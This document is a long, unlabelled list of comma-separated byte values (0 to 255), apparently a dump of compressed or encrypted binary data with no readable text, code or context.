174,54,235,191,66,95,47,192,45,197,198,79,72,246,115,74,27,248,110,255,224,191,64,69,214,240,120,86,145,64,255,41,79,132,252,61,191,154,187,202,44,80,223,5,255,36,54,99,180,118,91,187,202,119,202,30,246,61,245,209,140,116,56,19,226,53,0,29,194,210,178,210,137,100,212,41,17,162,38,242,81,58,247,229,205,130,94,188,157,95,254,171,223,124,31,152,98,54,56,73,57,68,18,69,5,114,179,195,134,126,203,28,168,255,146,85,144,19,59,190,216,69,73,139,84,164,84,133,27,181,65,204,48,33,151,122,128,213,233,225,145,184,66,154,1,19,30,18,190,114,170,66,22,82,42,90,209,159,252,200,100,189,87,216,33,103,50,171,121,52,241,184,160,124,24,54,135,218,86,185,247,99,193,60,173,226,66,75,254,131,19,110,68,98,110,51,213,78,118,220,164,112,193,83,15,119,180,136,219,53,115,202,158,228,158,50,81,26,238,37,69,171,184,210,207,157,14,22,246,41,4,152,169,166,1,40,142,133,237,179,187,176,57,204,28,232,16,9,125,106,243,244,31,23,125,70,236,126,245,63,214,255,139,3,130,147,84,149,205,194,11,128,99,30,28,32,180,120,0,179,202,7,162,54,49,212,138,152,138,222,103,249,152,246,166,144,160,255,227,123,23,245,58,197,145,247,121,145,127,239,58,218,35,6,250,168,61,196,139,173,246,103,75,199,168,147,86,172,221,129,53,92,114,144,133,4,178,95,201,119,60,33,141,250,122,68,147,146,181,143,87,167,144,179,144,40,210,115,93,30,23,56,242,10,92,28,115,185,186,86,233,125,142,25,60,122,77,107,96,233,51,127,65,102,10,45,120,238,94,197,99,104,106,85,157,72,35,163,230,218,194,132,50,228,253,209,238,34,5,191,226,193,222,252,187,219,144,145,88,47,191,40,245,153,197,46,18,125,165,16,4,161,250,149,238,207,6,43,26,92,62,47,99,24,5,216,90,8,22,165,192,247,116,54,43,8,251,217,99,63,87,188,213,146,123,42,19,206,243,194,18,62,65,128,190,29,31,146,255,224,177,247,118,117,87,251,176,156,127,211,208,101,246,101,109,218,152,67,195,117,74,76,104,197,179,73,226,170,186,195,166,209,213,15,56,227,27,211,158,186,86,87,130,199,78,158,211,190,80,192,11,129,115,160,222,234,64,128,79,101,92,42,122,186,159,102,158,48,90,55,217,20,78,19,19,50,225,95,32,176,245,115,197,217,22,14,255,241,21,139,144,235,7,186,172,226,223,190,2,217,120,148,209,115,109,176,131,137,241,117,77,245,128,47,27,194,251,156,75,248,226,96,153,59,4,147,191,83,25,27,125,111,226,240,18,149,152,233,165,19,93,184,202,41,56,232,95,250,211,119,191,175,40,199,111,153,174,242,82,246,23,90,86,217,159,245,176,64,167,127,218,124,114,33,126,109,63,74,127,49,193,101,12,137,57,104,238,228,155,82,131,235,164,39,234,75,186,221,134,1,172,81,72,245,167,173,63,40,192,105,236,81,108,3,177,71,139,234,208,227,141,103,209,101,206,25,54,81,172,152,71,244,122,82,133,184,67,168,52,137,192,129,100,236,91,220,253,175,244,41,250,141,45,243,2,160,236,29,105,11,89,214,224,133,159,253,72,61,156,5,34,230,84,147,70,107,87,109,162,76,157,192,23,16,141,89,25,75,131,52,73,208,8,15,53,177,56,59,255,76,238,106,63,240,3,52,68,178,166,229,115,164,175,28,166,168,223,176,13,52,183,128,147,166,248,175,142,29,231,11,60,191,187,213,182,250,164,203,154,228,7,9,113,245,61,104,131,242,177,50,113,125,129,84,64,158,213,36,189,77,77,79,42,200,52,26,123,86,152,140,142,8,24,111,227,112,225,135,46,52,233,91,19,152,219,61,235,243,204,82,84,163,225,66,161,172,233,116,224,3,110,200,46,88,129,10,186,199,13,227,159,152,78,124,107,185,224,20,135,166,88,137,203,65,18,75,206,31,193,175,110,120,210,86,212,150,51,169,217,79,96,77,192,140,142,110,99,62,32,84,17,154,77,121,90,184,79,9,172,184,229,103,211,253,180,17,206,30,221,255,200,38,157,156,225,176,219,122,121,52,111,64,168,114,98,79,170,136,32,207,145,209,119,98,94,115,227,170,88,255,204,238,182,62,115,20,116,49,49,77,120,59,49,107,13,145,28,126,96,157,216,11,153,246,19,142,156,19,243,234,182,13,127,42,53,13,213,212,135,9,41,182,155,168,166,129,223,40,121,116,23,251,173,59,102,138,46,33,37,82,174,205,239,68,83,2,187,85,166,123,176,28,103,190,226,178,186,173,225,178,204,138,118,186,177,6,173,92,233,23,235,175,171,19,249,165,52,106,205,74,255,137,32,134,117,243,64,88,196,147,242,196,12,170,56,8,27,73,46,88,213,215,28,122,196,37,106,166,96,108,209,177,49,172,111,238,144,251,163,127,232,168,35,223,69,104,154,31,31,116,29,12,54,52,239,119,224,198,19,200,103,200,128,146,179,127,78,26,68,254,83,208,40,121,99,74,24,84,130,200,69,16,19,106,100,21,167,255,206,224,34,50,91,156,89,91,91,241,8,37,86,79,63,79,111,76,41,244,233,110,65,186,34,128,193,254,32,236,97,64,197,29,190,149,39,55,180,79,183,42,81,132,26,50,139,62,153,70,26,64,124,79,49,138,222,200,189,1,109,247,66,153,135,167,84,5,60,44,78,197,31,124,21,78,255,154,56,131,210,235,236,214,205,198,120,71,91,156,120,71,101,222,110,37,158,135,3,187,89,226,10,29,11,41,221,41,51,216,102,196,4,96,124,88,144,195,212,243,177,104,103,9,118,102,211,184,251,106,132,2,81,229,104,54,8,173,135,246,137,76,116,210,219,103,30,237,178,182,179,250,68,220,236,141,210,148,80,246,160,42,249,233,212,206,0,54,45,228,32,86,246,162,91,168,24,119,38,199,42,243,114,111,38,66,101,239,210,197,84,98,38,173,247,7,209,167,99,111,140,178,37,197,40,121,163,7,197,160,167,242,14,233,87,23,23,225,13,143,155,90,55,174,85,240,174,57,94,97,242,166,156,135,10,3,249,214,31,215,39,187,153,127,71,207,11,223,70,47,154,33,250,167,19,244,45,208,212,84,28,190,57,50,253,190,191,180,29,47,85,15,74,81,203,5,167,157,5,83,121,47,4,226,135,164,88,22,91,224,30,188,58,41,179,127,81,74,41,162,81,218,92,199,26,118,209,185,242,137,161,226,72,132,98,55,235,134,42,187,230,85,63,11,5,41,111,26,209,80,119,208,215,215,53,32,233,40,202,190,238,215,195,165,131,177,66,27,126,102,82,56,238,188,147,245,66,126,221,0,64,164,86,253,197,174,243,48,231,221,85,36,42,136,153,44,117,24,225,91,200,192,242,82,160,109,11,170,211,226,248,231,147,254,200,205,149,82,66,4,209,174,168,130,223,208,161,107,58,73,45,40,229,138,70,97,189,178,15,212,100,140,244,64,61,243,136,242,145,37,55,251,204,225,147,136,223,135,86,41,56,238,237,63,58,3,46,147,231,69,232,120,9,23,244,205,178,71,166,0,183,74,43,42,98,81,3,228,177,235,117,6,190,242,119,77,131,201,16,108,203,50,200,67,202,217,89,93,40,49,7,100,40,227,216,74,50,74,41,174,93,53,1,9,212,98,108,177,189,104,102,226,76,72,158,134,208,92,74,141,205,202,154,35,29,33,42,34,101,69,170,84,24,213,132,73,67,28,63,92,90,106,254,125,201,9,58,107,50,235,100,82,60,195,14,178,90,196,208,132,161,122,79,170,1,241,79,7,177,191,250,80,6,90,97,77,188,1,32,85,238,214,121,112,89,0,44,136,3,227,211,245,33,122,38,205,175,76,9,110,223,179,3,111,124,133,149,33,138,233,138,177,77,58,143,23,237,41,13,224,99,168,12,30,85,59,86,18,251,222,188,239,126,207,74,172,22,163,86,20,134,1,230,219,102,193,56,88,53,222,176,66,184,56,181,9,235,85,166,18,236,39,164,146,148,67,255,220,24,196,44,55,108,199,255,106,11,105,80,99,90,224,84,192,22,240,176,105,87,24,253,234,43,212,151,202,66,253,86,208,160,149,207,199,13,16,243,141,6,237,180,143,100,1,245,229,104,47,155,80,127,133,235,214,67,174,226,241,240,30,182,96,234,217,117,16,41,123,198,178,40,90,251,151,77,188,85,130,158,93,30,84,104,173,181,101,184,47,32,93,14,225,103,88,146,130,0,76,129,172,129,20,129,220,53,190,25,25,255,162,46,174,129,221,173,226,21,115,90,199,126,194,10,233,209,113,224,7,181,63,29,246,114,98,189,142,123,66,49,160,141,224,13,85,26,204,8,104,138,231,87,87,4,32,3,188,24,42,113,160,54,28,211,24,43,145,251,15,159,214,157,151,90,252,48,33,90,169,100,43,207,176,92,33,248,107,31,153,236,19,252,236,13,133,143,218,69,65,47,153,156,28,147,93,255,40,168,224,215,50,25,225,116,131,4,4,22,10,84,176,31,247,11,42,140,76,102,222,237,137,22,185,17,3,172,208,220,64,213,25,221,26,215,122,116,100,189,47,232,193,84,93,253,216,81,232,224,142,141,145,34,96,140,111,107,192,164,144,207,207,22,220,78,40,136,231,229,245,69,203,52,183,127,111,123,210,64,199,168,252,70,226,233,95,57,205,111,163,4,210,110,249,34,26,202,85,125,125,113,112,17,52,181,131,6,248,200,207,4,103,120,12,71,79,100,69,157,155,12,223,45,167,61,161,33,173,108,201,237,138,158,107,143,124,212,97,150,191,208,169,206,45,185,140,29,121,180,187,171,139,135,142,213,84,24,215,0,211,224,101,87,143,175,192,68,225,208,13,162,17,43,97,208,236,222,150,190,14,170,210,41,105,174,255,131,41,238,202,10,156,137,213,244,104,184,123,126,172,143,215,204,42,41,13,39,220,18,34,69,177,198,85,182,119,178,98,167,208,60,34,146,62,64,79,137,218,35,121,90,69,43,161,182,164,237,199,230,124,221,220,202,190,104,61,221,156,134,62,90,199,247,105,138,164,250,78,172,51,77,165,12,46,138,216,94,115,82,52,24,244,13,177,160,154,34,130,161,98,166,222,135,222,119,189,70,120,40,183,158,122,33,154,181,187,176,21,55,126,223,13,12,217,187,226,152,101,85,160,117,163,28,201,138,199,59,125,244,82,55,100,2,218,82,214,239,133,0,161,184,75,157,213,35,229,127,176,46,208,227,26,42,71,169,170,50,49,155,64,201,222,42,53,202,184,193,216,233,46,162,145,37,116,12,182,145,21,84,218,125,51,134,40,118,194,91,208,202,62,182,97,212,190,155,163,106,244,235,49,126,95,155,43,94,65,236,6,164,159,144,134,42,65,134,190,118,71,251,106,158,135,219,147,134,95,55,163,110,82,127,63,190,50,133,24,96,82,111,231,219,132,60,191,106,87,222,135,217,160,255,190,30,105,0,68,115,107,107,73,223,174,71,4,249,212,179,111,168,54,112,42,36,72,14,140,225,2,194,3,202,138,90,179,160,101,199,77,237,246,132,195,9,172,87,194,7,56,120,74,142,158,215,223,164,53,44,24,231,71,168,38,238,29,10,128,9,235,129,148,83,123,176,16,61,129,230,93,62,108,224,32,19,250,158,24,235,47,32,12,61,192,54,249,100,17,228,102,240,4,89,254,109,201,133,243,5,193,204,31,127,82,71,180,86,23,26,114,50,46,251,21,229,51,58,116,40,198,139,223,75,33,184,16,140,23,42,116,93,117,145,238,164,53,166,166,228,223,212,65,186,115,97,97,27,57,33,18,6,43,7,69,6,121,137,65,116,249,228,5,253,46,15,38,130,205,243,254,252,3,19,46,224,144,159,25,86,252,238,152,182,11,27,170,163,175,94,227,88,94,205,40,120,80,183,205,255,14,156,207,54,41,148,163,141,232,173,175,140,232,53,111,34,185,37,176,34,233,59,52,139,46,162,2,136,79,16,239,184,244,245,154,8,224,10,155,112,21,224,59,94,62,6,179,250,145,107,155,57,233,129,3,203,253,45,53,26,129,163,215,56,175,188,7,123,161,71,222,46,13,184,47,169,159,224,226,163,252,168,71,77,244,209,199,118,79,74,161,214,179,197,87,132,253,186,120,120,85,38,45,116,24,83,108,231,231,176,185,33,153,128,8,19,218,88,120,232,253,152,102,53,120,166,58,169,41,231,7,7,86,164,255,21,176,50,70,75,78,74,217,78,14,253,169,252,90,252,76,74,23,12,217,10,81,128,6,207,216,178,221,77,114,80,243,241,188,193,216,108,85,2,163,22,67,130,24,216,249,157,162,148,125,180,212,105,35,242,36,26,88,51,120,192,217,128,66,172,207,188,225,243,59,100,255,119,195,229,218,190,4,132,113,13,131,193,243,66,0,44,76,91,40,176,116,162,80,50,247,209,173,31,13,117,205,250,247,202,99,253,45,43,183,228,1,5,54,147,145,203,241,198,139,180,47,55,151,100,169,79,183,184,72,192,142,40,102,16,201,255,184,98,104,32,175,167,121,83,16,150,96,88,65,144,117,218,113,115,24,197,233,82,119,183,24,52,236,139,155,93,211,62,8,6,94,17,105,90,98,178,104,2,124,203,162,97,68,230,127,25,182,245,13,221,6,140,108,104,24,0,152,7,223,72,166,94,162,47,36,147,70,62,175,63,24,71,221,33,252,242,171,185,124,136,197,75,178,193,48,214,248,151,126,137,185,118,118,127,49,238,246,191,172,206,226,47,20,170,187,23,166,142,245,66,104,27,71,86,204,199,112,168,32,115,171,35,152,94,127,88,203,37,204,161,226,92,155,67,233,47,167,75,143,181,26,234,170,173,21,80,153,56,217,176,250,196,49,160,96,247,79,104,146,239,36,112,205,151,118,79,138,26,188,178,30,88,7,194,86,228,204,222,46,22,185,85,185,222,251,25,116,205,54,216,120,97,111,183,163,242,90,150,187,52,62,198,88,102,224,138,28,34,98,79,86,190,210,195,200,11,139,42,136,55,15,199,138,144,174,249,255,70,13,122,34,2,172,181,220,189,148,166,88,72,133,38,110,66,43,87,187,111,147,133,197,114,75,31,183,60,16,35,35,133,9,92,113,140,109,78,104,111,209,244,86,12,142,129,21,218,114,74,153,59,39,166,253,118,113,196,151,31,211,66,114,180,42,252,51,2,207,125,222,226,148,75,17,221,4,84,143,172,229,183,2,130,83,255,177,15,92,38,220,100,185,7,239,110,254,132,120,228,182,178,215,11,217,178,151,110,21,8,235,215,151,37,222,130,31,106,250,8,192,105,239,174,236,198,59,69,238,137,167,242,18,202,202,230,196,164,204,76,177,76,7,13,174,29,84,13,139,148,242,125,10,178,237,236,213,19,230,239,58,70,92,192,126,10,131,69,144,79,72,159,58,159,47,223,3,32,136,238,154,224,82,45,1,181,146,111,29,158,0,29,87,170,78,127,90,165,26,39,87,148,121,120,84,108,110,100,228,239,231,180,37,71,75,158,126,168,92,215,107,45,112,28,56,79,247,200,194,106,44,17,42,24,225,216,143,145,101,116,112,158,25,151,247,249,191,146,214,37,251,181,235,29,188,254,232,238,173,47,109,180,34,178,111,56,169,205,139,246,157,41,233,110,85,221,239,158,42,47,130,251,88,108,18,236,254,131,3,47,1,174,119,215,225,186,76,249,63,227,168,201,229,183,63,47,86,192,135,213,16,255,48,38,34,45,245,185,161,95,197,192,33,161,18,0,173,222,145,136,213,126,91,16,177,72,82,235,34,211,254,35,80,188,3,245,22,136,18,146,244,45,189,145,75,1,115,44,187,111,192,231,6,209,170,40,234,175,90,0,44,148,137,58,75,204,57,119,137,228,37,23,75,33,198,34,211,251,120,68,255,38,77,43,69,154,27,111,225,116,70,114,194,20,98,11,105,67,11,18,254,174,73,24,18,32,7,11,91,51,175,117,140,86,69,244,128,100,215,48,242,85,34,155,247,108,134,85,1,68,56,87,153,78,81,183,154,151,6,32,212,246,15,42,151,129,146,157,217,236,98,187,82,134,184,139,76,54,202,163,100,155,21,157,33,221,190,101,45,41,2,178,253,85,35,163,189,100,14,213,124,177,78,102,186,70,222,136,110,147,138,144,105,56,8,95,53,49,221,133,11,34,201,107,51,218,140,48,14,58,150,152,208,67,193,200,176,235,205,118,255,98,129,26,145,137,176,155,1,184,17,170,47,0,21,156,89,137,50,82,227,234,225,192,113,227,180,50,150,24,179,48,75,182,182,136,31,109,219,68,206,73,130,177,22,242,159,205,216,86,106,82,120,24,69,12,64,89,43,9,101,188,216,25,243,152,203,125,214,122,169,199,132,141,148,213,196,67,63,176,176,228,16,145,164,4,208,233,94,244,63,249,192,160,75,177,150,75,24,200,242,128,34,116,243,187,208,125,56,138,206,10,40,46,46,198,41,157,210,93,20,49,103,111,90,255,50,44,196,56,235,241,75,5,116,165,112,69,77,103,59,88,252,117,241,145,103,157,201,103,19,63,202,109,115,205,89,122,218,209,155,126,52,40,72,73,106,61,176,202,92,249,6,92,87,214,13,172,15,30,23,242,51,222,56,6,106,177,38,168,220,77,234,173,76,17,102,225,10,226,1,23,224,159,87,126,246,214,154,20,46,156,223,23,51,255,174,63,78,162,61,111,248,133,88,183,181,182,94,194,246,175,115,197,97,59,194,251,244,85,134,30,227,112,141,175,138,134,205,106,86,144,116,120,111,49,244,108,235,81,50,147,25,60,190,43,6,183,213,68,145,248,8,6,58,11,234,203,71,35,49,63,21,90,94,246,123,122,190,22,171,240,76,197,40,133,108,199,2,85,33,249,169,180,73,79,247,49,218,117,242,216,47,248,156,218,144,194,168,168,157,184,242,222,203,181,43,50,56,129,14,255,105,144,7,235,99,155,66,212,87,99,85,86,249,179,255,159,83,66,45,26,236,138,113,172,174,170,61,201,237,19,204,106,242,116,243,116,246,231,100,33,193,251,187,74,50,144,176,236,51,108,151,218,144,69,236,74,20,185,105,34,43,125,169,190,70,240,74,234,109,183,112,179,145,177,176,111,167,135,8,48,1,80,99,167,174,198,22,200,74,221,204,178,137,13,247,152,167,153,67,17,170,250,52,223,103,212,123,24,106,104,167,192,10,168,82,126,26,131,149,27,233,4,51,119,59,4,89,230,105,84,55,149,18,113,49,124,106,43,58,150,35,97,58,42,152,116,122,54,212,177,214,171,184,126,219,120,212,96,95,70,241,111,125,132,10,124,83,161,213,184,30,223,127,132,37,82,68,94,235,219,131,214,101,152,142,40,45,64,83,103,52,55,161,118,96,243,246,138,222,26,234,155,148,142,235,53,113,138,64,248,35,231,246,156,253,238,68,199,13,87,142,118,112,70,156,218,150,71,133,135,255,158,215,255,31,149,110,194,65,211,201,113,153,245,176,151,161,137,162,122,46,199,44,37,16,82,248,115,119,58,229,70,145,115,110,41,88,166,61,211,152,84,21,162,35,114,121,205,87,105,247,140,59,177,41,238,77,185,26,239,55,106,86,200,154,218,234,23,221,143,64,79,117,172,113,139,83,43,214,255,219,25,255,28,188,250,35,226,176,98,11,147,137,75,190,48,245,97,108,205,186,87,176,167,43,189,230,43,18,37,126,244,149,64,191,62,145,139,54,18,71,177,221,47,171,171,213,29,34,47,231,210,110,106,168,84,5,11,193,230,195,226,168,239,239,29,106,237,135,200,160,75,70,108,210,116,122,129,68,214,123,248,58,122,134,163,132,119,155,175,48,196,0,184,183,113,55,215,188,46,82,73,13,57,88,163,113,130,2,114,197,46,76,110,63,115,203,249,91,98,142,29,50,156,111,165,243,184,165,234,169,142,105,115,146,115,245,238,229,115,213,215,247,68,117,201,62,2,209,242,167,141,63,65,8,131,178,146,145,15,98,92,157,14,95,125,93,64,184,248,252,160,94,229,117,163,100,8,41,35,115,76,105,179,121,245,67,189,94,36,211,248,66,199,157,181,70,58,224,252,192,3,30,7,65,151,36,8,217,153,15,182,65,1,189,229,213,69,186,230,201,238,120,59,142,232,90,40,226,112,205,87,31,242,103,191,102,243,46,202,228,48,219,116,42,154,216,166,6,160,112,239,187,63,208,83,83,236,130,252,21,64,77,70,145,115,42,193,197,85,51,126,82,33,22,64,106,106,41,76,107,198,137,35,49,64,35,234,134,4,220,154,225,86,196,51,19,79,61,89,219,194,216,96,178,118,152,80,123,110,210,214,193,37,26,167,17,73,12,249,142,232,132,93,141,85,105,66,22,152,113,15,54,157,234,76,4,173,185,249,10,142,118,198,241,42,26,152,192,87,176,24,66,131,177,162,237,130,65,44,186,232,15,191,171,29,72,8,49,106,13,31,196,70,149,184,23,114,203,71,65,193,10,37,7,67,160,167,251,220,251,43,186,52,159,1,221,197,238,78,90,196,80,29,18,217,90,199,137,210,120,65,152,38,233,225,158,26,68,68,80,210,141,167,140,206,179,94,108,91,255,17,63,31,194,142,19,207,68,96,16,171,74,204,165,230,187,175,114,17,13,121,63,94,242,255,52,67,143,184,59,210,169,89,247,30,37,48,229,137,97,91,142,50,126,249,220,221,110,249,204,22,90,212,88,22,86,139,142,10,77,25,66,176,172,224,89,13,187,2,153,201,82,98,146,87,136,81,166,175,41,104,203,66,88,249,129,229,29,19,4,144,71,186,68,196,253,248,144,142,79,152,198,103,243,128,51,211,234,61,136,205,240,215,49,196,174,52,148,134,58,182,92,213,36,206,229,82,228,148,132,62,151,52,86,118,11,40,196,63,154,83,61,58,87,78,70,74,131,236,154,253,239,129,4,122,168,7,7,101,178,107,112,249,15,88,254,78,2,175,237,45,181,207,17,241,241,202,70,11,224,102,29,146,209,33,159,60,253,225,93,178,76,45,194,153,136,103,171,27,153,40,121,70,82,219,107,98,78,30,208,217,67,130,188,89,237,19,200,73,74,130,60,126,166,61,243,83,124,86,225,52,241,37,244,138,81,143,172,246,2,88,231,245,203,210,27,65,89,2,75,170,144,136,157,223,112,245,57,253,15,18,63,39,101,129,196,175,8,69,6,83,64,66,53,252,166,2,78,12,187,179,246,152,17,8,5,86,111,90,133,108,93,100,126,68,77,98,108,229,219,101,78,65,21,29,12,188,107,31,197,73,237,148,94,114,163,82,175,227,94,54,235,102,33,46,42,109,16,143,20,150,124,224,108,73,84,144,153,127,75,98,170,201,25,127,7,8,90,135,48,168,141,123,238,210,59,16,81,175,11,245,47,74,82,93,70,119,56,251,5,30,209,225,158,139,76,85,214,167,132,20,117,222,20,166,146,69,252,211,30,211,11,249,13,94,101,41,69,153,29,244,223,65,28,14,150,107,72,139,167,146,155,119,10,244,24,255,69,87,14,221,70,12,169,9,72,97,2,10,100,93,48,150,232,176,57,233,217,194,94,170,29,11,146,165,63,59,14,30,96,54,120,146,169,225,252,53,200,205,239,75,89,235,71,21,215,21,105,201,253,20,199,142,198,179,220,241,81,72,113,16,128,223,218,1,214,223,27,214,151,59,152,147,14,208,183,102,3,183,215,217,115,39,59,85,12,25,63,162,186,234,64,193,4,137,88,12,64,251,170,29,211,41,161,106,144,177,211,80,246,93,84,203,35,129,174,123,89,61,124,56,101,30,76,2,225,203,74,157,199,168,116,250,203,112,191,162,80,65,75,217,138,80,125,225,188,113,223,184,80,2,81,246,159,200,102,83,180,25,34,28,153,227,129,229,0,115,137,70,100,124,69,128,61,98,137,208,121,63,165,22,198,143,214,128,51,147,117,109,43,1,196,154,64,241,150,171,161,30,165,13,122,190,214,231,116,219,191,38,44,124,29,132,54,55,80,10,35,89,254,126,139,214,204,115,159,47,240,241,55,201,166,92,36,69,123,248,135,153,153,12,64,182,35,127,57,44,255,9,209,140,44,139,2,127,130,227,1,128,213,105,56,239,155,63,183,42,129,63,24,121,134,112,179,20,17,81,132,255,236,20,74,241,222,109,119,11,125,84,237,73,76,133,185,229,18,108,55,46,48,75,232,131,151,107,46,87,241,102,134,101,85,23,228,157,107,128,170,222,157,147,136,28,124,78,201,234,205,158,248,50,34,203,62,1,200,99,67,196,147,45,109,130,169,10,132,90,134,217,64,69,223,179,124,243,91,240,180,227,185,237,16,90,117,188,12,120,140,32,202,210,203,166,12,146,202,90,150,123,72,83,28,115,155,178,250,95,10,67,43,105,74,48,238,87,242,218,48,6,195,148,75,3,4,145,100,47,64,164,174,151,35,249,189,186,177,43,118,54,7,220,67,24,155,80,207,51,5,14,199,105,167,181,15,39,195,249,199,26,40,1,204,206,181,23,161,27,47,14,46,212,209,136,246,185,73,123,151,150,246,130,27,96,82,207,123,245,240,195,212,136,190,173,113,219,93,101,144,79,24,16,128,232,200,188,255,250,179,217,120,92,29,245,181,174,228,188,66,180,26,177,15,140,137,198,159,35,207,61,147,243,50,97,144,55,74,249,26,223,112,201,156,128,185,18,240,202,29,80,190,162,250,109,96,7,234,71,47,107,76,1,120,173,117,62,58,209,150,98,185,219,40,87,85,58,234,204,24,54,201,164,137,167,244,49,103,161,214,32,241,194,99,50,183,191,160,122,245,3,194,237,193,38,209,54,118,216,205,201,4,113,45,123,137,213,23,107,206,143,70,180,237,239,71,10,230,126,163,128,169,191,214,62,217,86,88,248,62,17,89,240,239,88,172,148,66,6,130,77,171,6,226,241,189,212,239,158,141,180,91,67,140,30,23,27,233,151,184,96,120,46,44,147,188,34,171,4,83,106,161,214,87,219,191,126,50,203,157,5,243,248,86,209,220,44,62,102,12,1,112,36,83,70,218,200,129,163,30,91,73,42,144,12,135,78,183,114,43,177,95,220,198,151,95,104,124,199,14,77,50,166,138,207,131,86,107,157,62,115,213,218,146,211,132,144,30,112,5,79,86,206,62,120,130,96,112,215,230,46,23,106,170,170,136,173,201,81,120,212,105,161,71,2,75,187,175,220,240,157,91,62,210,248,88,186,158,108,0,133,169,47,229,119,23,83,78,191,27,157,41,238,244,222,148,200,220,210,157,108,25,157,127,242,219,63,142,126,130,215,55,223,221,141,77,217,177,212,225,5,32,69,170,51,157,36,197,222,225,168,164,93,20,143,138,83,23,201,201,0,178,151,229,151,112,120,238,240,90,61,101,46,212,19,191,165,136,66,167,219,116,196,22,98,132,222,90,175,48,152,94,167,38,138,57,128,143,195,243,149,11,81,59,62,61,129,206,192,186,74,112,237,188,205,218,233,187,210,44,206,21,87,250,151,98,69,24,236,219,39,84,26,89,14,112,51,63,28,36,234,138,48,5,16,74,245,0,91,134,43,172,4,159,7,62,245,254,175,240,48,19,135,180,175,70,183,214,240,20,115,46,228,114,76,174,42,152,156,82,13,222,8,210,80,143,40,179,164,62,98,229,187,242,93,203,3,115,249,206,182,121,225,147,145,226,157,219,63,93,153,118,201,16,167,167,232,28,20,23,243,150,125,142,235,209,154,184,192,190,46,18,211,137,219,128,203,93,242,35,158,220,35,16,69,255,55,222,230,185,180,35,106,34,198,135,107,80,18,218,79,95,210,124,73,106,233,208,57,126,58,210,253,134,137,87,79,124,200,69,65,8,92,241,235,137,42,20,192,176,88,73,145,46,171,112,137,220,44,151,211,156,171,232,175,243,35,125,195,128,152,89,48,198,8,250,96,15,239,178,10,4,225,39,124,125,33,199,59,2,108,235,161,147,79,20,64,132,60,164,17,244,183,228,41,113,192,41,16,80,102,229,8,4,40,85,107,155,21,4,216,4,101,189,26,161,92,96,18,91,19,59,237,193,184,169,235,126,150,65,67,32,81,3,199,146,8,220,251,42,255,78,76,175,227,160,3,239,237,34,141,2,97,84,12,39,243,17,160,91,121,213,63,200,238,167,196,239,246,103,192,136,216,109,164,95,199,253,121,93,213,95,99,157,17,248,14,53,215,165,14,122,152,155,215,218,125,146,132,45,7,243,84,190,149,248,129,231,175,63,119,151,28,77,84,74,51,223,244,79,240,229,201,56,204,200,194,7,104,143,19,245,88,211,135,181,169,69,55,199,44,122,36,99,154,189,232,173,116,58,182,58,130,25,250,19,79,90,177,144,51,18,178,131,162,54,165,26,252,151,53,72,1,76,243,37,41,140,164,168,32,181,243,52,243,13,32,135,30,128,148,55,118,49,92,180,31,11,228,25,186,40,29,11,70,165,143,130,215,163,53,251,208,60,10,158,186,30,77,147,22,230,208,13,191,44,221,126,230,142,182,136,227,21,236,219,10,99,195,220,143,20,3,115,112,207,88,15,188,78,64,182,97,216,237,60,67,3,179,192,180,32,183,20,60,101,42,167,154,2,81,120,82,71,10,34,53,163,146,13,98,178,177,39,86,24,180,158,142,82,47,35,98,162,216,41,232,153,143,185,31,2,255,187,240,148,58,77,167,130,33,50,176,141,166,244,194,19,138,150,178,79,70,69,116,84,167,141,19,176,168,117,122,241,142,68,88,205,125,116,86,10,115,174,134,198,191,0,3,96,42,55,30,176,148,251,181,48,197,106,150,136,176,228,89,149,24,77,61,106,41,121,245,192,96,180,167,166,6,49,78,206,51,7,105,145,140,121,205,198,175,169,109,247,215,110,205,47,213,171,71,4,35,234,58,65,210,214,121,179,101,193,84,152,155,57,77,182,183,132,221,122,184,96,172,61,252,2,184,23,229,68,239,129,178,51,54,136,138,29,134,78,228,175,232,207,155,160,179,29,107,6,235,111,74,230,10,158,127,157,215,8,145,68,46,102,211,107,148,136,235,128,128,171,181,106,20,97,166,47,99,29,202,157,90,230,94,177,53,169,40,150,141,37,91,209,192,147,243,235,21,71,187,20,241,93,145,53,134,98,195,176,95,113,121,130,154,140,193,197,30,37,190,7,10,229,52,207,146,28,100,65,150,30,181,208,2,213,247,225,39,103,46,12,55,222,58,209,112,219,254,41,7,126,49,238,62,180,30,92,114,73,84,125,116,84,125,129,158,176,123,171,58,236,3,220,251,132,244,70,62,135,41,56,185,167,45,112,208,236,138,129,251,140,137,31,150,101,67,111,103,122,112,184,101,237,212,185,47,112,59,14,32,135,62,156,140,18,165,4,171,69,133,253,116,252,132,111,112,23,245,103,250,225,67,222,147,96,18,224,79,218,86,239,175,252,146,207,80,238,145,232,166,250,22,176,173,100,190,47,217,207,60,182,173,168,30,222,39,171,69,95,164,180,178,24,69,48,242,247,0,254,55,138,103,247,19,145,30,223,191,195,196,125,66,93,163,19,97,212,212,101,93,63,141,122,14,6,141,254,217,209,176,53,148,163,224,10,95,246,144,53,43,207,227,109,6,28,226,82,156,198,110,89,123,101,28,165,126,234,241,92,229,159,200,76,191,183,238,39,110,194,86,227,8,214,139,149,37,241,132,173,97,41,42,61,24,125,47,189,132,243,85,202,162,160,220,109,61,122,12,173,251,23,184,230,32,102,39,201,43,38,73,172,241,55,133,64,31,199,8,253,133,209,103,238,166,130,108,212,176,209,226,11,229,10,198,131,8,122,98,189,222,107,106,64,91,253,224,146,173,204,165,60,22,110,71,195,142,83,215,44,185,241,35,130,46,95,44,93,248,217,145,61,188,190,36,192,151,159,213,152,5,218,218,75,158,229,231,181,95,134,93,129,104,104,47,2,192,243,251,9,13,59,92,130,128,105,66,203,27,13,204,178,12,166,24,9,100,35,103,171,120,43,21,71,229,4,201,92,13,165,76,76,97,74,156,61,244,77,54,48,5,252,116,168,211,67,63,199,1,104,208,100,237,148,53,41,125,57,183,128,36,92,101,200,13,121,174,36,116,202,192,208,156,137,79,174,76,69,66,225,192,213,172,221,229,219,187,152,164,70,2,69,162,83,214,13,162,187,186,61,116,29,21,168,137,77,63,167,194,69,205,80,4,36,187,100,138,231,165,10,237,250,191,76,136,237,86,115,230,38,143,156,34,161,29,57,101,172,18,29,108,158,151,165,238,229,149,149,130,172,66,109,165,249,136,240,113,52,157,116,28,140,251,162,129,212,150,116,209,3,192,166,44,38,71,146,8,184,221,230,70,104,106,241,59,215,221,60,83,241,8,94,21,95,213,44,119,100,154,76,232,235,249,91,59,85,23,199,158,88,184,214,191,188,164,108,39,81,118,87,227,12,228,137,167,49,42,124,254,90,138,217,188,146,28,243,238,164,217,180,216,100,232,42,207,8,38,148,22,181,5,251,173,97,235,111,43,3,236,38,220,202,201,109,217,115,163,38,221,178,32,80,3,183,133,21,172,88,244,185,